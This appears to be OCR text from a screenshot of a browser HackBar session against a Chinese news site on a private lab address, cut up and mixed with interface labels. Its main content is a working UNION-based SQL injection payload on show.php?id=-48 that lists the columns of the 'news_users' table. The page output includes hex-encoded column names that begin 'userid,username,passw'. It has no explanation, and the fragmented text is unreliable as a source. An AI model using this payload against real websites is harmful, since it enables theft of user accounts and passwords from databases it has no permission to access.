 192.168.60.131/news/show.php?id=-48 union select 1,2,hex(group_concat(column_n
后台管
达科头条
7573657269642C757365726E616D652C70617373776
搜索站内资讯
科技
11
房产
北京达内 Java开发 Web
网络营销 VR/AR 产品经
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribu
Load URL
Split URL
Execute
http://192.168.60.131/news/show.php
?id=-48 union select 1,2,hex(group_concat(column_name)),4,5,6,7,8,9,10,11,12,13,14,15 from information_schema.columns where
table_schema=database() and table_name='news_users' --+
Post data Referer User Agent Cookies Clear All